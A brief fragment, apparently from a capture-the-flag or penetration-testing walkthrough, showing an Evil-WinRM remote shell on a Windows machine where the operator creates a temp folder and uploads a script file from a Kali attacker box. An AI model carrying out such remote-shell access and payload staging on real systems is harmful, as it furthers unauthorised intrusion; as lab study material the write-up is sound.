 *Evil-WinRM* PS C:\Users\xyan1d3\Documents> cd c:\
*Evil-WinRM* PS C:\> mkdir temp
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        8/13/2022   7:03 AM                temp
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> upload /home/kali/Desktop/viper.dsh
Info: Uploading /home/kali/Desktop/viper.dsh to C:\temp\viper.dsh
Data: 116 bytes of 116 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp>